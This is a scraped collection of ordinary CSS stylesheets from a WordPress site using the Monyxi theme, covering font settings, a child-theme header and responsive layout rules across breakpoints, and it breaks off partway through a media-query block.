.sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info{font-family:"Exo 2",sans-serif}.sc_item_subtitle,.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_item_description,.sc_price_item_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.sc_button,.sc_button_simple,.sc_form button{font-family:"Exo 2",sans-serif;	font-size:16px;	font-weight:500;	font-style:normal;	line-height:20px;	text-decoration:none;	text-transform:none}.sc_promo_modern .sc_promo_link2{font-family:"Exo 2",sans-serif}form.mc4wp-form .mc4wp-form-fields input[type="email"]{font-size:1em;	font-weight:400;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:none;	letter-spacing:0px}form.mc4wp-form .mc4wp-form-fields input[type="submit"]{font-family:"Exo 2",sans-serif;	font-size:16px;	font-weight:500;	font-style:normal;	line-height:20px;	text-decoration:none;	text-transform:none}#buddypress .comment-reply-link,#buddypress .generic-button a,#buddypress a.button,#buddypress button,#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress input[type="submit"],#buddypress ul.button-nav li a,a.bp-title-button,#buddypress #item-nav ul li{font-family:"Exo 2",sans-serif;	font-size:16px;	font-weight:500;	font-style:normal;	line-height:20px;	text-decoration:none;	text-transform:none}#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.bbp-forums .bbp-forum-title,li.bbp-topic-title .bbp-topic-permalink{font-family:"Exo 2",sans-serif;	font-size:1em;/*	font-weight:600; */	font-style:normal;	line-height:1.3em;	text-decoration:none;	text-transform:none;	letter-spacing:0px}.bbp-meta .bbp-reply-post-date,#buddypress table.profile-fields tr td.data,#buddypress .current-visibility-level,#buddypress div#item-header div#item-meta,#buddypress .activity-list .activity-content .activity-inner{}#buddypress div.dir-search input[type="search"],#buddypress div.dir-search input[type="text"],#buddypress li.groups-members-search input[type="search"],#buddypress li.groups-members-search input[type="text"],#buddypress .standard-form input[type="color"],#buddypress .standard-form input[type="date"],#buddypress .standard-form input[type="datetime-local"],#buddypress .standard-form input[type="datetime"],#buddypress .standard-form input[type="email"],#buddypress .standard-form input[type="month"],#buddypress .standard-form input[type="number"],#buddypress .standard-form input[type="password"],#buddypress .standard-form input[type="range"],#buddypress .standard-form input[type="search"],#buddypress .standard-form input[type="tel"],#buddypress .standard-form input[type="text"],#buddypress .standard-form input[type="time"],#buddypress .standard-form input[type="url"],#buddypress .standard-form input[type="week"],#buddypress .standard-form select,#buddypress .standard-form textarea,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{font-size:1em;	font-weight:400;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:none;	letter-spacing:0px}

--- FILE ---
content_type: text/css
request_url: https://forexbob.com/wp-content/themes/monyxi-child/style.css
body_size: 108
content:
/*
 Theme Name:   Monyxi Child Theme
 Theme URI:    http://monyxi.ancorathemes.com/
 Description:  Carlax Child Theme
 Author:       Ancorathemes
 Author URI:   http://ancorathemes.com/
 Template:     monyxi
 Version:      1.0
 Tags:         flexible-header, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, full-width-template, microformats, post-formats, theme-options, threaded-comments, translation-ready
 Text Domain:  monyxi
*/


/* =Theme customization starts here
-------------------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://forexbob.com/wp-content/themes/monyxi/css/responsive.css
body_size: 13567
content:
/* ATTENTION! This file was generated automatically! Don't change it!!!
----------------------------------------------------------------------- */
@media (max-width: 1681px) {
  header .searchandfilter li input[type="text"] {
    padding: 0.32em 2.2em 0.4em 0.8em;
    width: 12.8em; }

  header .header-box .searchandfilter li input[type="text"] {
    width: 11em; } }
/* SASS Suffix: --xxl */
@media (max-width: 1679px) {
  /* Theme Common styles */
  header .searchandfilter li input[type="text"] {
    padding: 0.37em 2.2em 0.47em 0.8em;
    width: 12.8em; }

  header .header-box .searchandfilter li input[type="text"] {
    width: 11em; }

  .sc_layouts_column .sc_layouts_item, .sc_layouts_column .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
    margin-right: 2em; }

  .extra-big-title .sc_item_title {
    font-size: 3.3em !important; }

  .body_style_boxed .page_wrap {
    width: 1384px; }

  .post_layout_chess_1 .post_inner_content {
    padding: 0 12%; }

  .post_layout_chess_1 .post_header + .post_content {
    margin-top: 2rem; }

  .post_layout_chess.post_layout_chess_1 .more-link {
    margin-top: 1.5rem; }

  .post_layout_chess_3 .post_content {
    display: none; }

  .post_item_404 .post_content {
    padding: 3em 0 3em; }

  .post_item_none_search .post_content {
    padding: 1.5em 0; }

  /* Blog layout: Chess */
  .post_layout_chess_2 .post_content_inner {
    display: none; }

  .post_layout_chess_2.post_format_quote .post_content_inner,
  .post_layout_chess_2.post_format_link .post_content_inner,
  .post_layout_chess_2.post_format_aside .post_content_inner,
  .post_layout_chess_2.post_format_status .post_content_inner {
    display: block; }

  .post_layout_chess_2.post_format_quote .post_content_inner blockquote {
    padding: 2em 2em 2em 4em; }

  .post_layout_chess_2.post_format_quote .post_content_inner blockquote:before {
    font-size: 2em;
    top: 1em;
    left: 0.7em; }

  .post_layout_chess_2.post_format_quote .post_content_inner p {
    font-size: 1em;
    line-height: 1.25em; }

  .post_layout_chess_2.post_format_quote .post_content_inner a,
  .post_layout_chess_2.post_format_quote .post_content_inner cite {
    font-size: 0.8667em;
    line-height: 1.25em; }

  .post_layout_chess_2.post_format_link .post_content_inner,
  .post_layout_chess_2.post_format_aside .post_content_inner,
  .post_layout_chess_2.post_format_status .post_content_inner {
    font-size: 1.2em;
    line-height: 1.4em; }

  .post_layout_chess_3 .post_meta,
  .post_layout_chess.post_layout_chess_3 .more-link {
    display: none; } }
/* SASS Suffix: --xl */
@media (max-width: 1439px) {
  /* Theme Common styles */
  /* Tags layouts */
  table th, table td,
  .sc_table table th, .sc_table table td {
    padding: 1rem; }

  /* Body sizes */
  .content_wrap, .content_container {
    width: 1100px; }

  .body_style_boxed .page_wrap {
    width: 1200px; }

  .body_style_boxed .content_wrap,
  .body_style_boxed .content_container {
    width: 1096px; }

  .menu_style_side .menu_side_wrap {
    width: 70px; }

  body.menu_style_left {
    margin-left: 70px; }

  body.menu_style_right {
    margin-right: 70px; }

  .menu_style_left .sc_layouts_row_fixed_on {
    margin-left: 70px !important; }

  .menu_style_right .sc_layouts_row_fixed_on {
    margin-right: 70px !important; }

  /* Content and Sidebar */
  body.body_style_wide:not(.expand_content) [class*="content_wrap"] > .content {
    width: 733.3333333333px; }

  body.body_style_boxed:not(.expand_content) [class*="content_wrap"] > .content {
    width: 730.6666666667px; }

  [class*="content_wrap"] > .sidebar {
    width: 314.5259938838px; }

  body.body_style_boxed [class*="content_wrap"] > .sidebar {
    width: 313.3822629969px; }

  /* Fullwide or Fullscreen with sidebar */
  .body_style_fullwide .content_wrap {
    padding-left: 90px;
    padding-right: 90px; }

  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .content {
    padding-right: 366.6666666667px; }

  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .sidebar {
    margin-left: -314.5259938838px; }

  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .content {
    padding-left: 366.6666666667px; }

  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .sidebar {
    margin-right: -314.5259938838px; }

  /* Header */
  .menu_side_icons .toc_menu_item .toc_menu_icon:before {
    font-size: 1.8rem; }

  /* Mobile menu */
  .menu_mobile .menu_mobile_nav_area li > a {
    font-size: 1.2857em;
    line-height: 1.5em; }

  .menu_mobile .menu_mobile_nav_area > ul > li > a {
    font-size: 2em;
    line-height: 1.5em; }

  .sc_layouts_row:not(.sc_layouts_row_type_narrow), .sc_layouts_row:not(.sc_layouts_row_type_narrow) input[type="text"], .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_item_details_line2 {
    font-size: 1rem; }

  .sc_layouts_row .sc_button {
    font-size: 1rem; }

  .sidebar .widget, .sidebar[class*="scheme_"] .widget {
    padding: 2rem 2rem 2.2em; }

  .widget_area .post_item .post_title, aside .post_item .post_title {
    margin: -3px 0 7px 0;
    line-height: 1.4em; }

  .sc_icons.sc_icons_extra .header-line .sc_icons_item_title {
    font-size: 21px;
    line-height: 1.3em; }

  .elementor-column.sc_shift_y_large {
    top: 8em; }

  .extra-table {
    padding: 14px 30px; }

  .sc_icons.sc_icons_module .sc_icons_item .num {
    font-size: 6em; }

  .go-br br {
    display: none; }

  .sc_testimonials_default [class*="column"] .sc_testimonials_item {
    padding: 30px 20px 15px; }

  .extra-big-title-2 .sc_item_title {
    font-size: 2.3em !important; }

  .body_style_boxed .extra-big-title-2 .sc_item_title {
    font-size: 2.1em !important; }

  .wpcf7 .extra-form.download .column-2_3 {
    width: 62%; }

  .wpcf7 .extra-form.download .column-1_3 {
    width: 38%; }

  .slider_alias_box .tp-caption.text-simple {
    left: -9px !important; }

  .body_style_boxed .extra-big-title .sc_item_title {
    font-size: 3em !important; }

  .sc_testimonials_simple .sc_testimonials_item {
    padding: 2.3em 1.5em 2.8em; }

  .sc_blogger_modern .sc_blogger_item .sc_blogger_item_title {
    font-size: 1.2em; }

  .post_item_single .post_content > .post_meta_single .post_share .social_item .social_icon {
    width: 2.2em;
    height: 2.2em;
    line-height: 2.2em; }

  .post_item_single .post_content > .post_meta_single .post_share .social_item {
    margin: 0 0 0.3em 0.3em; }

  .post_item_single .post_content > .post_meta_single .post_tags {
    margin-top: 0.55em; }

  .post_layout_chess .post_title {
    font-size: 2em;
    line-height: 1.2em; }

  .post_layout_chess.post_layout_chess_1 .more-link {
    margin-top: 1rem; }

  .post_layout_chess_1 .post_header + .post_content {
    margin-top: 1.5rem; }

  .post_layout_chess_2 .post_title {
    font-size: 1.3rem; }

  .post_layout_chess_3 .post_title {
    font-size: 1.2rem; }

  .trx_addons_audio_player {
    padding: 1.5em 0 0; }

  .sc_countdown .sc_countdown_item {
    width: 110px;
    padding: 1.2em 0 1.4em 0; }

  .top-padding-extra.elementor-column.sc_shift_y_small_negative {
    top: 5em; }

  /* Blog layout: Classic */
  .post_layout_classic .post_content {
    font-size: 1em; }

  /* Blog layout: Masonry */
  .masonry_wrap .masonry_item-1_4 {
    width: 33.3333%; }

  /* Blog layout: Portfolio */
  .portfolio_wrap.portfolio_4 .post_layout_portfolio {
    width: 33.3333%; }

  /* Blog layout: Chess */
  .post_layout_chess.post_layout_chess_2 .more-link,
  .post_layout_chess.post_layout_chess_3 .more-link {
    letter-spacing: 0;
    padding: 0.7em 2em 0.8em; }

  /* Front Page Builder */
  .front_page_section_subscribe_text form.mc4wp-form .mc4wp-form-fields input[type="email"] {
    padding: 0.85em 1em; }

  /* ThemeREX Addons */
  /* Content Area on boxed pages */
  .body_style_boxed .sc_content_width_1_1 {
    width: 1096px; }

  .body_style_boxed .sc_content_width_1_2 {
    width: 548px; }

  .body_style_boxed .sc_content_width_1_3 {
    width: 365.3333333333px; }

  .body_style_boxed .sc_content_width_2_3 {
    width: 730.6666666667px; }

  .body_style_boxed .sc_content_width_1_4 {
    width: 274px; }

  .body_style_boxed .sc_content_width_3_4 {
    width: 822px; }

  /* Elementor */
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1100px; }

  /* Stretch rows (like VC) on pages without sidebar */
  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 1110px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 1120px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 1130px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 1140px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 1160px; }

  /* Pages with sidebar */
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 743.3333333333px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 753.3333333333px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 763.3333333333px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 773.3333333333px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 793.3333333333px; }

  /* BBPress & BuddyPress */
  #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer, .bbp-forums .bbp-forum-title, li.bbp-topic-title .bbp-topic-permalink {
    font-size: 1.1em; } }
/* SASS Suffix: --lg */
@media (max-width: 1279px) {
  /* Theme Common styles */
  h1, .front_page_section_caption {
    font-size: 36px;
    margin-top: 36px;
    margin-bottom: 20px; }

  h2 {
    font-size: 32px;
    margin-top: 42px;
    margin-bottom: 24px; }

  h3 {
    font-size: 24px;
    margin-top: 40px;
    margin-bottom: 22px; }

  h4 {
    font-size: 20px;
    margin-top: 32px;
    margin-bottom: 18px; }

  h5 {
    font-size: 16px;
    margin-top: 30px;
    margin-bottom: 16px; }

  h6 {
    font-size: 15px;
    margin-top: 28px;
    margin-bottom: 12px; }

  h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag) {
    font-size: 36px; }

  .sc_item_title.sc_item_title_style_accent:not(.sc_item_title_tag) {
    font-size: 3em; }

  p, ul, ol, dl, blockquote, address {
    margin-bottom: 1em; }

  /* Body sizes */
  .body_style_boxed .page_wrap {
    width: 100%; }

  .content_wrap,
  .content_container {
    width: 964px !important; }

  .menu_style_side .content_wrap,
  .menu_style_side .content_container {
    width: 904px; }

  .menu_style_side .menu_side_wrap {
    width: 60px; }

  body.menu_style_left {
    margin-left: 60px; }

  body.menu_style_right {
    margin-right: 60px; }

  .menu_style_left .sc_layouts_row_fixed_on {
    margin-left: 60px !important; }

  .menu_style_right .sc_layouts_row_fixed_on {
    margin-right: 60px !important; }

  /* Content and Sidebar */
  body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"] > .content {
    width: 642.6666666667px; }

  body.menu_style_side:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"] > .content {
    width: 582.6666666667px; }

  [class*="content_wrap"] > .sidebar,
  body.body_style_boxed [class*="content_wrap"] > .sidebar {
    width: 275.6391437309px; }

  /* Fullwide or Fullscreen with sidebar */
  .body_style_fullwide .content_wrap {
    padding-left: 50px;
    padding-right: 50px; }

  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .content {
    padding-right: 321.3333333333px; }

  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .sidebar {
    margin-left: -275.6391437309px; }

  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .content {
    padding-left: 321.3333333333px; }

  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .sidebar {
    margin-right: -275.6391437309px; }

  /* Grid */
  .container, .container-fluid,
  .trx_addons_container, .trx_addons_container-fluid {
    padding-left: 15px;
    padding-right: 15px; }

  .row, .columns_wrap, .trx_addons_columns_wrap {
    margin-right: -30px; }

  .row > [class*="column-"],
  .columns_wrap > [class*="column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
    padding-right: 30px; }

  .vc_row.columns_padding_left,
  .row.columns_padding_left,
  .columns_wrap.columns_padding_left,
  .trx_addons_columns_wrap.columns_padding_left {
    margin-left: -30px; }

  .vc_row.columns_padding_left .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_left > [class*="trx_addons_column-"], .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_left,
  .row.columns_padding_left > [class*="column-"], .columns_wrap.columns_padding_left > [class*="column-"],
  .row > [class*="column-"].columns_padding_left, .columns_wrap > [class*="column-"].columns_padding_left {
    padding-left: 30px; }

  .vc_row.columns_padding_right,
  .row.columns_padding_right,
  .trx_addons_columns_wrap.columns_padding_right,
  .columns_wrap.columns_padding_right {
    margin-right: -30px; }

  .vc_row.columns_padding_right .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_right > [class*="trx_addons_column-"], .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_right,
  .row.columns_padding_right > [class*="column-"], .columns_wrap.columns_padding_right > [class*="column-"],
  .row > [class*="column-"].columns_padding_right, .columns_wrap > [class*="column-"].columns_padding_right {
    padding-right: 30px; }

  .vc_row,
  .trx_addons_columns_wrap.columns_padding_center,
  .row.columns_padding_center,
  .columns_wrap.columns_padding_center {
    margin-left: -15px;
    margin-right: -15px; }

  .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_center > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_center,
  .row.columns_padding_center > [class*="column-"], .columns_wrap.columns_padding_center > [class*="column-"],
  .row > [class*="column-"].columns_padding_center, .columns_wrap > [class*="column-"].columns_padding_center {
    padding-left: 15px;
    padding-right: 15px; }

  .trx_addons_columns_wrap.columns_padding_bottom > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_bottom,
  .row.columns_padding_bottom > [class*="column-"], .columns_wrap.columns_padding_bottom > [class*="column-"],
  .row > [class*="column-"].columns_padding_bottom, .columns_wrap > [class*="column-"].columns_padding_bottom {
    padding-bottom: 30px; }

  hr, .vc_separator {
    margin: 4em 0 !important; }

  /* Header */
  .menu_side_wrap .sc_layouts_logo {
    padding: 55% 8%; }

  .menu_side_icons .toc_menu_item .toc_menu_description span {
    letter-spacing: 1px;
    padding: 0 2em; }

  .menu_mobile .menu_mobile_nav_area li > a {
    font-size: 1.2308em;
    line-height: 1.5em; }

  /* Buttons */
  button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"],
  .theme_button,
  .post_item .more-link,
  .gallery_preview_show .post_readmore,
  .monyxi_tabs .monyxi_tabs_titles li a,
  #buddypress .comment-reply-link,
  #buddypress .generic-button a,
  #buddypress a.button,
  #buddypress button,
  #buddypress input[type="button"],
  #buddypress input[type="reset"],
  #buddypress input[type="submit"],
  #buddypress ul.button-nav li a,
  #buddypress div.activity-meta a,
  a.bp-title-button,
  body #booked-profile-page input[type="submit"],
  body #booked-profile-page button,
  body .booked-list-view input[type="submit"],
  body .booked-list-view button,
  body table.booked-calendar input[type="submit"],
  body table.booked-calendar button,
  body .booked-modal input[type="submit"],
  body .booked-modal button,
  .edd_download_purchase_form .button,
  #edd-purchase-button,
  .edd-submit.button,
  .widget_edd_cart_widget .edd_checkout a,
  .sc_button,
  .sc_layouts_row .sc_button,
  .sc_form button,
  .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
  #tribe-bar-form .tribe-bar-submit input[type="submit"],
  #tribe-bar-form button,
  #tribe-bar-form a,
  #tribe-bar-form input,
  #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
  .tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
  #tribe-events .tribe-events-button,
  .tribe-events-button,
  .tribe-events-cal-links a,
  .tribe-events-sub-nav li a,
  .tribe-events-read-more,
  #tribe-events-footer ~ a.tribe-events-ical.tribe-events-button,
  .woocommerce .button, .woocommerce-page .button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button .woocommerce #respond input#submit, .woocommerce input[type="button"], .woocommerce-page input[type="button"], .woocommerce input[type="submit"], .woocommerce-page input[type="submit"], .woocommerce .woocommerce-message .button, .woocommerce ul.products li.product .button, .woocommerce div.product form.cart .button, .woocommerce #review_form #respond p.form-submit input[type="submit"], .woocommerce-page #review_form #respond p.form-submit input[type="submit"], .woocommerce table.my_account_orders .order-actions .button, .woocommerce table.cart td.actions .button, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
  .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit[disabled]:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button[disabled]:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button[disabled]:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button[disabled]:disabled,
  .yith-woocompare-widget a.clear-all {
    padding: 0.7em 2.4em 0.85em; }

  .sc_button_simple {
    padding: 0 1.8em 0 0; }

  /* Widgets */
  .sidebar .widget, .sidebar[class*="scheme_"] .widget {
    padding: 1.8rem 1.5rem 2em; }

  .widget .widgettitle {
    font-size: 16px;
    line-height: 20px; }

  .widget .widget_title, .widget .widgettitle {
    margin-bottom: 1em;
    font-size: 1.4em; }

  .sc_edd_details .downloads_page_tags .downloads_page_data > a,
  .widget_product_tag_cloud a,
  .widget_tag_cloud a {
    letter-spacing: 0; }

  .sc_layouts_menu_nav > li > a, .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding: 0.5em; }

  blockquote {
    padding: 3em 2em 2em 6em; }

  blockquote:before {
    top: 0.8em;
    left: 0.5em; }

  .sc_icons.sc_icons_extra .header-line .sc_icons_item_title {
    font-size: 18px; }

  .sc_icons.sc_icons_extra.sc_icons_item_title span {
    display: inline-block; }

  .sc_icons.sc_icons_extra .header-line .sc_icons_icon {
    margin-right: 20px; }

  ul[class*="trx_addons_list"][class*="_circled"] > li + li {
    margin-top: 1em; }

  .elementor-column.sc_shift_y_large {
    top: 7em; }

  .sc_icons.sc_icons_module .sc_icons_item {
    padding: 20px 20px 25px; }

  .sc_icons.sc_icons_module .sc_icons_item .num {
    font-size: 5em; }

  .sc_blogger_default .sc_blogger_item.course .sc_blogger_item_content {
    padding: 1.5em 1.5em 1.4em; }

  .sc_blogger_default .sc_blogger_item.course .sc_blogger_item_title {
    font-size: 1.2em; }

  .sc_blogger_default .sc_blogger_item.course .line .course-price {
    font-size: 1.3em; }

  .sc_blogger_default .sc_blogger_item.course .line {
    margin-top: 1.2em; }

  .top-padding-extra.elementor-column.sc_shift_y_small_negative {
    top: 4em; }

  .extra-big-title .sc_item_title {
    font-size: 3em !important; }

  .sc_testimonials_default [class*="column"] .sc_testimonials_item {
    padding: 25px 15px 25px; }

  .sc_testimonials [class*="column"] .sc_testimonials_item_author {
    padding: 1em 0 1em; }

  .sc_testimonials_item_author_avatar {
    margin: 0 0.7em 0 0;
    width: 55px;
    height: 55px; }

  .extra-big-title-2 .sc_item_title {
    font-size: 2em !important; }

  .wpcf7 .extra-form.download .column-1_3 {
    width: 43%; }

  .wpcf7 .extra-form.download .column-2_3 {
    width: 57%; }

  .elementor-social-icon {
    font-size: 21px;
    margin-right: 6px; }

  .sc_testimonials_simple .sc_testimonials_item {
    padding: 1.8em 20px 1.8em; }

  .sc_testimonials_item_author_data {
    max-width: 100%; }

  .sc_testimonials_simple .sc_testimonials_item_author_avatar {
    margin: 0 0 0.8em;
    width: 65px;
    height: 65px; }

  .sc_testimonials [class*="column"] .sc_testimonials_item_author {
    padding: 1em 0 0; }

  .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author, .sc_testimonials_simple .sc_testimonials_item_author {
    margin: 1.5em 0 0 0;
    padding: 0; }

  .sc_testimonials_simple .sc_testimonials_item_content:before {
    margin-bottom: 0.5em; }

  .sc_blogger_default .sc_blogger_item.course .course-categories {
    left: 20px; }

  .sc_item_title + .sc_item_button, .sc_item_title + .sc_item_button_image, .sc_item_subtitle + .sc_item_button, .sc_item_subtitle + .sc_item_button_image, .sc_item_descr + .sc_item_button, .sc_item_descr + .sc_item_button_image, .sc_item_content + .sc_item_button, .sc_item_content + .sc_item_button_image, .sc_item_slider + .sc_item_button, .sc_item_slider + .sc_item_button_image, .sc_item_columns + .sc_item_button, .sc_item_columns + .sc_item_button_image {
    margin-top: 1.2em; }

  .widget_instagram_follow_link_wrap {
    margin-top: 1.5em; }

  .elementor-column.sc_shift_y_medium {
    top: 4.5em; }

  .elementor-column.sc_shift_x_medium_negative {
    left: -4.5em; }

  .sc_blogger.sc_blogger_default .sc_blogger_slider.slider_outer_pagination_pos_bottom {
    padding-bottom: 3em; }

  .sc_countdown .sc_countdown_item {
    width: 90px;
    padding: 1em 0 1.2em 0; }

  .sc_countdown_default .sc_countdown_digits, .sc_countdown_default .sc_countdown_separator {
    font-size: 42px; }

  .sc_blogger_modern .sc_blogger_item .sc_blogger_item_title {
    font-size: 1em; }

  .sc_blogger_modern .sc_blogger_item .post_meta {
    margin-top: 1em;
    padding-top: 0.5em; }

  .sc_blogger_filters .sc_blogger_filters_titles {
    margin-bottom: 40px; }

  .sc_action_item.with_image .sc_action_item_inner {
    padding: 3.2em 1em 3.5em;
    max-width: 73%; }

  .sc_action_item_default.with_image .sc_action_item_title {
    font-size: 3em; }

  .sc_action_item_subtitle + .sc_action_item_description, .sc_action_item_title + .sc_action_item_description, .sc_action_item_date + .sc_action_item_description, .sc_action_item_date + .sc_action_item_link {
    margin-top: 1.5em; }

  .sc_action_item .sc_button.sc_action_item_link {
    padding: 0.75em 3em 0.9em; }

  .sc_action_item_subtitle + .sc_action_item_link, .sc_action_item_title + .sc_action_item_link, .sc_action_item_description + .sc_action_item_link {
    margin-top: 1.8em; }

  .sc_icons .sc_icons_item_description {
    font-size: 16px; }

  #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {
    padding: 1em 1.2em 0.9em; }

  #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer {
    padding: 1em 1.2em 1em; }

  #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer, .bbp-forums .bbp-forum-title, li.bbp-topic-title .bbp-topic-permalink {
    font-size: 1.1em !important; }

  .widget_calendar th, .widget_calendar td {
    padding: 2px; }

  .comments_form .comment-respond {
    padding: 2.6em 3.4em 3.3em; }

  .related_wrap {
    margin-top: 4.3em; }

  .related_wrap .post_title {
    font-size: 1.3em; }

  .related_wrap .post_header {
    padding: 1.5em 1.7em 1.5em; }

  .related_wrap .related_item_style_2 .post_date {
    margin-top: 1.6em; }

  .section_title {
    font-size: 2.1em; }

  .comments_list_wrap {
    margin-top: 4.3em; }

  .post_meta .post_meta_item:after, .post_meta .post_meta_item.post_edit:after, .post_meta .vc_inline-link:after {
    margin: 0 0.4em; }

  .sc_price_item_title {
    font-size: 1.5em; }

